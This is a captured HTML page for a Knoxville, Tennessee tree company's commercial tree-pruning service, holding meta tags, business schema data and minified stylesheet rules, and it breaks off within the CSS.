

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cortesetree.com/commercial-tree-services/tree-pruning/
body_size: 28208
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>Commercial Tree Services for Tree Pruning Knoxville, TN</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.cortesetree.com/commercial-tree-services/tree-pruning/">
        <meta name="description" content="Improve the aesthetic of your commercial property with Cortese professional tree pruning services. We service properties in the Knoxville, TN area." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="Commercial Tree Services for Tree Pruning Knoxville, TN" />
        <meta property="og:description" content="Improve the aesthetic of your commercial property with Cortese professional tree pruning services. We service properties in the Knoxville, TN area." />
        <meta property="og:image" content="https://www.cortesetree.com/media/ltmle223/dsc_3248.jpg?rxy=0.3895357468870214,0.43962744335654447&width=1200&height=630&v=1db9cf947135280&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.cortesetree.com/commercial-tree-services/tree-pruning/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "url": "https://www.cortesetree.com",
  "image": "https://www.cortesetree.com/media/tzeblgkb/11-2021-cortese-a-davey-company.svg",
  "inLanguage": "en-us",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.cortesetree.com/media/tzeblgkb/11-2021-cortese-a-davey-company.svg",
    "width": "218",
    "height": "150"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ]
}
</script>


        


    <link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/ltmle223/dsc_3248.jpg?rxy=0.3895357468870214%2c0.43962744335654447&width=150&height=263&v=1db9cf947135280&format=webp&quality=50 150w, /media/ltmle223/dsc_3248.jpg?rxy=0.3895357468870214%2c0.43962744335654447&width=300&height=526&v=1db9cf947135280&format=webp&quality=50 300w, /media/ltmle223/dsc_3248.jpg?rxy=0.3895357468870214,0.43962744335654447&width=404&height=708&v=1db9cf947135280&format=webp&quality=50 404w, /media/ltmle223/dsc_3248.jpg?cc=0%2c0.1330868874458759%2c0%2c0.538155887120598&width=882&height=193&v=1db9cf947135280&format=webp&quality=45 882w, /media/ltmle223/dsc_3248.jpg?cc=0%2c0.1330868874458759%2c0%2c0.538155887120598&width=991&height=217&v=1db9cf947135280&format=webp&quality=45 991w, /media/ltmle223/dsc_3248.jpg?cc=0%2c0.1330868874458759%2c0%2c0.538155887120598&width=1200&height=263&v=1db9cf947135280&format=webp&quality=45 1200w, /media/ltmle223/dsc_3248.jpg?cc=0%2c0.1330868874458759%2c0%2c0.538155887120598&width=1400&height=307&v=1db9cf947135280&format=webp&quality=45 1400w, /media/ltmle223/dsc_3248.jpg?cc=0%2c0.1330868874458759%2c0%2c0.538155887120598&width=1600&height=350&v=1db9cf947135280&format=webp&quality=45 1600w, /media/ltmle223/dsc_3248.jpg?cc=0,0.1330868874458759,0,0.538155887120598&width=1920&height=420&v=1db9cf947135280&format=webp&quality=45 1920w" />

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}a:not([href]):not([class]){color:inherit;text-decoration:none}@media (min-width:1200px){h3{font-size:1.75rem}}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}main .pageContent>.blockList>.umb-block-list>div.formWithBackgroundCTABE:last-child{margin-bottom:0}main strong{font-weight:700}h3{font-size:30px}.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .btnHolder{margin:36px 15px 0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-right:35px;padding:10px 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn::after{position:absolute}.contactUsCTABE.noImage>.container{background:linear-gradient(#383f51 0,#383f51 30%,#0b0d10 100%)}.contactUsCTABE.noImage .item{padding-top:0;padding-bottom:0}.contactUsCTABE.noImage .item .inner{max-width:100%}.contactUsCTABE.noImage .item .inner .innerContent{padding:32px 30px 45px}.contactUsCTABE.noImage .item .inner .innerContent .btnHolder{margin-top:30px}@media (max-width:991.98px){.contactUsCTABE{margin-bottom:95px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{width:100%;margin-bottom:15px;min-width:180px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0}}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:59.85%}.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}.featureCTA1BE.noImage .btnHolder{text-align:center}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}.featureCTA1BE.layoutGreenBar .tsiRow .colText{position:relative}.featureCTA1BE.layoutGreenBar .tsiRow .colText .inner{background-color:#f1f2f3;margin:0;padding:45px 65px;box-shadow:5px 5px 20px rgba(0,0,0,.42)}@media (min-width:992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText{margin-left:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colImage{margin-left:calc(var(--bs-gutter-x)*-3)}.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText{width:63.4%;margin-left:calc(var(--bs-gutter-x)*-3);padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{margin-left:0;position:relative}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{content:" ";background-color:#81bd41;width:14px;height:80%;display:block;position:absolute;left:-14px;top:50%;transform:translateY(-50%)}.featureCTA1BE.layoutGreenBar.hasImage .imageAlignRight .colText .inner::before{right:-14px;left:revert}}@media (max-width:767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}.formWithBackgroundCTABE>.container{padding-left:0;padding-right:0;overflow-x:hidden}.formWithBackgroundCTABE .item{position:relative}.formWithBackgroundCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;opacity:.9}.formWithBackgroundCTABE .item .overlay.ol90{opacity:.9}.formWithBackgroundCTABE .item .inner{display:block;position:relative;z-index:2;padding-top:80px;padding-bottom:90px}.formWithBackgroundCTABE .item .inner .innerContent{width:1364px;max-width:calc(100% - 60px);margin:auto;background-color:#fbfbfb!important;padding:70px 30px 55px}.formWithBackgroundCTABE .item .inner .innerContent .headline{text-align:center;color:#00833f;font-weight:800;font-size:36px;line-height:1.4em}@media (max-width:991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colImage{margin-bottom:-40px;padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText h2.headline{font-size:26px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{padding:30px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{display:none}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder{text-align:left}.formWithBackgroundCTABE .item .inner .innerContent .headline{font-size:26px}}@media (max-width:767.98px){.formWithBackgroundCTABE .item .inner .innerContent{padding:40px 30px}}.resourcesCTABE{margin-bottom:calc(200px - 1.5rem)}.resourcesCTABE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px;padding-left:30px;padding-right:30px}.resourcesCTABE .itemsRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.resourcesCTABE .itemsRow .item{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);margin-bottom:1.5rem}@media (min-width:992px){.resourcesCTABE .itemsRow .item{flex:0 0 auto;width:33.33333333%}.resourcesCTABE .itemsRow.count-4 .item{flex:0 0 auto;width:25%}}.resourcesCTABE .itemsRow .item .bgHolder{position:absolute;height:100%;width:100%;z-index:0;overflow:hidden;display:block;top:0;left:0}.resourcesCTABE .itemsRow .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.resourcesCTABE .itemsRow .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover;filter:saturate(0) brightness(.5) contrast(1.25);transform:translateX(0) translateY(0)}.resourcesCTABE .itemsRow .item .op{position:absolute;top:0;left:0;height:100%;width:100%;opacity:.8;background-color:#00833f}.resourcesCTABE .itemsRow.renderShowDescription .item{position:relative}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea{position:relative;min-height:100%;background-color:#00833f;margin-bottom:30px;padding:30px;height:330px;display:flex;justify-content:center;align-items:center}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon{text-align:center;width:100%;position:relative;display:flex;align-items:center;justify-content:center}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder{display:inline-block;max-width:100%;z-index:1;position:relative}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .svgBG{position:absolute;top:50%;left:50%;width:96%;height:96%;background-image:url(/dist/img/white-circle.svg);background-size:contain;background-position:center center;background-repeat:no-repeat;max-width:78%;transform:translateX(-50%) translateY(-50%)}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .headerHolder{text-align:left;position:relative;z-index:2}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .headerHolder::after{content:" ";display:block;position:absolute;height:2px;width:69px;margin-top:-12px;background-color:#00833f}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .headerHolder .headline{display:inline-block;color:#000;font-weight:700;font-size:28px;line-height:1.2em;margin-bottom:30px}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .text{line-height:1.85em}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .text p:last-child{margin-bottom:0}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .btnHolder{margin-top:12px;text-align:left}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .btnHolder a{color:#c53f14;font-weight:400}.resourcesCTABE .slidesParent{position:relative}.resourcesCTABE .slidesParent .swiper-page-nav{display:none}@media (min-width:991px)and (max-width:1399px){.resourcesCTABE.show-arrows .swiper-page-nav{display:block}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-pagination{display:none}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev{position:absolute;left:-50px;top:50%;transform:translateY(-50%)}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next{position:absolute;right:-50px;top:50%;transform:translateY(-50%)}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}}@media (min-width:991px)and (max-width:1020px){.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next{right:-32px;padding:0}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev{left:-32px;padding:0}}@media (max-width:991.98px){.resourcesCTABE{margin-bottom:calc(95px - 1.5rem)}.resourcesCTABE>.container{max-width:100%;padding-left:30px;padding-right:30px}.resourcesCTABE>.container .swiper-wrapper{align-items:flex-start}.resourcesCTABE>.container .itemsRow{margin:0}.resourcesCTABE>.container .itemsRow .item{padding:0;margin-bottom:0;width:calc(100vw - 90px)}.resourcesCTABE .slidesParent .swiper-page-nav{display:flex;justify-content:center;align-items:center;margin-top:30px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.prev{margin-right:20px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:16px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.next{margin-left:20px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:16px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-pagination{display:flex;justify-content:center}.resourcesCTABE .itemsRow.resourceSlides{display:block;margin-left:0;margin-right:0}}@media (max-width:767.98px){.resourcesCTABE>.container>.headline{font-size:26px;font-weight:800;line-height:1.4em;margin-bottom:35px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .innerContent .headerHolder{margin-bottom:5px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .innerContent .headerHolder .headline{font-size:22px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .innerContent .btnHolder{margin-top:20px}}@media (max-width:660px){.resourcesCTABE>.container{padding-left:0;padding-right:0}}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1,h2{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}h2{font-size:2rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}label{display:inline-block}button{border-radius:0}button,input,select{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.hidden{display:none}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent section.blockList::after{content:" ";clear:both;display:block}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){main{margin-top:80px;font-size:16px}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1,h2{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}h1{font-size:36px;margin-bottom:30px;font-weight:800}h2{font-size:36px;margin-bottom:10px}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder 